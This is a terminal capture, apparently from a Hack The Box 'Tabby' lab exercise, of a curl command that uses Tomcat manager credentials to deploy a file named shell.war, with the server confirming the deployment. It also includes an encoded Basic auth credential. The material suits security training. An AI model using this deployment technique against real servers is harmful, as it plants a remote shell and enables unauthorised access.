 Parrot Terminal
Fichier Editer Affichage Rechercher Terminal Onglets Aide
Parrot Terminal × Parrot Terminal
┌─[pcw3r@infosec]─[~/Documents/htb/pentest/tabby]
└──╼ $curl -v -u tomcat -T shell.war 'http://10.10.10.194:8080/manager/text/deploy?path=/privuser45&update=true'
Enter host password for user 'tomcat':
*   Trying 10.10.10.194:8080...
* TCP_NODELAY set
* Connected to 10.10.10.194 (10.10.10.194) port 8080 (#0)
* Server auth using Basic with user 'tomcat'
> PUT /manager/text/deploy?path=/privuser45&update=true HTTP/1.1
> Host: 10.10.10.194:8080
> Authorization: Basic dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ==
> User-Agent: curl/7.68.0
> Accept: */*
> Content-Length: 1086
> Expect: 100-continue
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 100
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Fri, 28 Aug 2020 21:16:29 GMT
<
OK - Deployed application at context path [/privuser45]
* Connection #0 to host 10.10.10.194 left intact